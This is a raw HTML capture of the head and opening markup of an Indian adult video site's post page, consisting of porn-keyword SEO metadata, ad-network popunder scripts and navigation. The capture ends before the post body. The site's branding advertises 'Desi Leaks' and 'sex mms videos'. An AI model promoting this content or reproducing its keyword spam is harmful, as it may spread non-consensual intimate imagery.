

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desivdo.club/rozi-bhabhi-2023-desi-sex-film-neonx/
body_size: 18981
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://desivdo.club/rozi-bhabhi-2023-desi-sex-film-neonx/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rozi Bhabhi – 2023 – Desi Sex Film – NeonX" />
<meta property="og:description" content="Rozi Bhabhi – 2023 – Desi Sex Film – NeonX" />
<meta property="og:image" content="https://desivdo.club/wp-content/uploads/2023/05/Rozi-Bhabhi-2023-UNCUT-Hindi-Hot-Short-Film-NeonX.webp" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Rozi Bhabhi – 2023 – Desi Sex Film – NeonX">
<meta name="twitter:description" content="Rozi Bhabhi – 2023 – Desi Sex Film – NeonX">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://desivdo.club/wp-content/uploads/2023/05/Rozi-Bhabhi-2023-UNCUT-Hindi-Hot-Short-Film-NeonX.webp">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		aspect-ratio: 16/9;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: fill;
	}

		body.custom-background {
		background-image: url();
		background-color: !important;
		background-repeat: ;
		background-attachment: ;
	}
	.site-title a {
		font-family: ;
		font-size: 0px;
	}
	.site-branding .logo img {
		max-width: 0px;
		max-height: 0px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover span.title,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.post-like a:hover i,
	.top-bar i:hover,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i,
	.aside-filters span:hover a,
	.aside-filters span:hover a i,
	.filters a.active,
	.filters a:hover,
	.archive-aside a:hover,
	#video-links a:hover,
	#video-links a:hover i,
	.video-share .video-share-url a#clickme:hover,
	a#show-sharing-buttons.active,
	a#show-sharing-buttons.active i,
	.morelink:hover,
	.morelink:hover i,
	.footer-menu-container a:hover,
	.categories-list .thumb-block:hover .entry-header span,
	.tags-letter-block .tag-items .tag-item a:hover,
	.menu-toggle-open,
	.search-open {
		color: ;
	}
	button,
	.button,
	.btn,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.widget_categories ul li a:hover,
	a.tag-cloud-link:hover,
	.template-actors li a:hover,
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.label:hover,
	.label:focus,
	.label:active,
	.mobile-pagination .pagination-nav span,
	.mobile-pagination .pagination-nav a {
		background-color: !important;
	}
	button:hover,
	.button:hover {
		background-color: lighten(,50%);
	}
	#video-tabs button.tab-link.active,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus,
	.filters a.active {
		border-color: !important;
	}
	ul li.current-menu-item a {
		border-bottom-color: !important;
	}
	.logo-watermark-img {
		max-width: px;
	}
	.video-js .vjs-big-play-button {
		background-color: !important;
		border-color: !important;
	}
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Rozi Bhabhi – 2023 – Desi Sex Film – NeonX - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks</title>
	<meta name="description" content="Rozi Bhabhi – 2023 – Desi Sex Film – NeonX" />
	<link rel="canonical" href="https://desivdo.club/rozi-bhabhi-2023-desi-sex-film-neonx/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rozi Bhabhi – 2023 – Desi Sex Film – NeonX - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks" />
	<meta property="og:description" content="Rozi Bhabhi – 2023 – Desi Sex Film – NeonX" />
	<meta property="og:url" content="https://desivdo.club/rozi-bhabhi-2023-desi-sex-film-neonx/" />
	<meta property="og:site_name" content="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks" />
	<meta property="article:published_time" content="2025-11-25T16:46:45+00:00" />
	<meta property="article:modified_time" content="2025-11-25T17:13:39+00:00" />
	<meta property="og:image" content="http://desivdo.club/wp-content/uploads/2023/05/Rozi-Bhabhi-2023-UNCUT-Hindi-Hot-Short-Film-NeonX.webp" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="349" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://desivdo.club/rozi-bhabhi-2023-desi-sex-film-neonx/#article","isPartOf":{"@id":"https://desivdo.club/rozi-bhabhi-2023-desi-sex-film-neonx/"},"author":{"name":"admin","@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e"},"headline":"Rozi Bhabhi – 2023 – Desi Sex Film – NeonX","datePublished":"2025-11-25T16:46:45+00:00","dateModified":"2025-11-25T17:13:39+00:00","mainEntityOfPage":{"@id":"https://desivdo.club/rozi-bhabhi-2023-desi-sex-film-neonx/"},"wordCount":12,"commentCount":0,"image":{"@id":"https://desivdo.club/rozi-bhabhi-2023-desi-sex-film-neonx/#primaryimage"},"thumbnailUrl":"https://desivdo.club/wp-content/uploads/2023/05/Rozi-Bhabhi-2023-UNCUT-Hindi-Hot-Short-Film-NeonX.webp","keywords":["adult web series","hindi hot web series","hindi sex web series","hindi web series xxx","hot hindi web series","hot indian web series","hot web series","hot web series download","hot web series xxx","indian adult web series","indian web series porn","indian web series sex","indian web series xnxx","indian web series xxx","Neonx","new sex web series","new web series sex","nude web series","porn web series","sex web series","uncut web series","web series porn","web series porn videos","web series sex","web series sex com","web series uncut","web series xnxx","web series xvideo","web series xxx","xnxx web series","xxx film series","xxx indian web series","xxx web series"],"articleSection":["Indian Web Series"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://desivdo.club/rozi-bhabhi-2023-desi-sex-film-neonx/#respond"]}]},{"@type":"WebPage","@id":"https://desivdo.club/rozi-bhabhi-2023-desi-sex-film-neonx/","url":"https://desivdo.club/rozi-bhabhi-2023-desi-sex-film-neonx/","name":"Rozi Bhabhi – 2023 – Desi Sex Film – NeonX - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks","isPartOf":{"@id":"https://desivdo.club/#website"},"primaryImageOfPage":{"@id":"https://desivdo.club/rozi-bhabhi-2023-desi-sex-film-neonx/#primaryimage"},"image":{"@id":"https://desivdo.club/rozi-bhabhi-2023-desi-sex-film-neonx/#primaryimage"},"thumbnailUrl":"https://desivdo.club/wp-content/uploads/2023/05/Rozi-Bhabhi-2023-UNCUT-Hindi-Hot-Short-Film-NeonX.webp","datePublished":"2025-11-25T16:46:45+00:00","dateModified":"2025-11-25T17:13:39+00:00","author":{"@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e"},"description":"Rozi Bhabhi – 2023 – Desi Sex Film – NeonX","breadcrumb":{"@id":"https://desivdo.club/rozi-bhabhi-2023-desi-sex-film-neonx/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://desivdo.club/rozi-bhabhi-2023-desi-sex-film-neonx/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desivdo.club/rozi-bhabhi-2023-desi-sex-film-neonx/#primaryimage","url":"https://desivdo.club/wp-content/uploads/2023/05/Rozi-Bhabhi-2023-UNCUT-Hindi-Hot-Short-Film-NeonX.webp","contentUrl":"https://desivdo.club/wp-content/uploads/2023/05/Rozi-Bhabhi-2023-UNCUT-Hindi-Hot-Short-Film-NeonX.webp","width":620,"height":349},{"@type":"BreadcrumbList","@id":"https://desivdo.club/rozi-bhabhi-2023-desi-sex-film-neonx/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://desivdo.club/"},{"@type":"ListItem","position":2,"name":"Rozi Bhabhi – 2023 – Desi Sex Film – NeonX"}]},{"@type":"WebSite","@id":"https://desivdo.club/#website","url":"https://desivdo.club/","name":"Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks","description":"Watch Desi Xvideo, Desivdo, Desi sex video, Desi xxx web series, Desi xxx video, Desi porn video, Desi sex hd, Desi sex mms videos &amp; ullu web series","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://desivdo.club/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desivdo.club/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://desivdo.club"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Feed" href="https://desivdo.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Comments Feed" href="https://desivdo.club/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Rozi Bhabhi – 2023 – Desi Sex Film – NeonX Comments Feed" href="https://desivdo.club/rozi-bhabhi-2023-desi-sex-film-neonx/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desivdo.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesivdo.club%2Frozi-bhabhi-2023-desi-sex-film-neonx%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desivdo.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesivdo.club%2Frozi-bhabhi-2023-desi-sex-film-neonx%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://desivdo.club/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://desivdo.club/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://desivdo.club/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://desivdo.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://desivdo.club/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://desivdo.club/wp-content/themes/ultimatube/style.css?ver=1.7.0.1767785957' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://desivdo.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://desivdo.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://desivdo.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desivdo.club/wp-json/wp/v2/posts/1356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desivdo.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://desivdo.club/?p=1356' />
<meta name="google-site-verification" content="-fPv6Dd0-3RZdSO57pXR5dUld3oCc7USrkdjq4tjImo" />
<meta name="6a97888e-site-verification" content="aa8c492b4c6ad0cbc34d8b0717aee333">
<meta name="clckd" content="be9d05770b1c4ff8d4b3bfafbc2c7c05" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TVSJEL716T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TVSJEL716T');
</script>

<meta name="juicyads-site-verification" content="a0c33eda09362aafa4477abf7812f470">
<meta name="google-site-verification" content="-fPv6Dd0-3RZdSO57pXR5dUld3oCc7USrkdjq4tjImo" />

<!-- JuicyAds PopUnders v3 Start -->
<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=3464v2x2t234u4r2o264435474&u=https%3A%2F%2Fwww.juicyads.rocks"></script>
<!-- JuicyAds PopUnders v3 End -->

<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1107461" data-width="178" data-height="58"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1107461});</script>
<!--JuicyAds END-->

<script async src="https://udzpel.com/pw/waWQiOjExMzUzOTksInNpZCI6MTYyMTA4OSwid2lkIjo3MzA5OTUsInNyYyI6Mn0=eyJ.js"></script><link rel="pingback" href="https://desivdo.club/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #020202; }
</style>
	<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-180x180.png" />
<meta name="msapplication-TileImage" content="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-270x270.png" />
</head>  <body  class="wp-singular post-template-default single single-post postid-1356 single-format-standard custom-background wp-theme-ultimatube">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 									<a href="https://desivdo.club/" rel="home" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks"><img src="https://desivdo.club/wp-content/uploads/2023/03/Better-for-you-300-×-120-px.png" alt="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks"></a> 				 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile"> 	<div class="header-search-mobile"> 		<i class="fa fa-search"></i>     	</div>	 	<div id="menu-toggle"> 		<i class="fa fa-bars"></i> 	</div> </div>  <div class="header-search"> 	<form method="get" id="searchform" action="https://desivdo.club/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://desivdo.club">Home</a></li> <li id="menu-item-9646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9646"><a target="_blank" rel="nofollow" href="http://sunnyleonesexvideo.net/">Sunny Leone Sex</a></li> <li id="menu-item-15009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15009"><a href="https://desivdo.club/blog/">Blog</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://desivdo.club/categories/">Categories</a></li> <li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://desivdo.club/contact-us/">Contact US</a></li> <li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://desivdo.club/content-removal/">Content Removal</a></li> <li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://desivdo.club/our-friends/">Our Friends</a></li> <li id="menu-item-14177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14177"><a target="_blank" rel="nofollow" href="https://ThePornDude.VIP">ThePornDude.VIP</a></li> <li id="menu-item-15880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15880"><a target="_blank" rel="nofollow" href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   			<div class="happy-header-mobile"> 			<!-- JuicyAds v3.0 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="1063702" data-width="300" data-height="112"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1063702});</script>  <!--JuicyAds END-->		</div>		 	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-1356" class="post-1356 post type-post status-publish format-standard has-post-thumbnail hentry 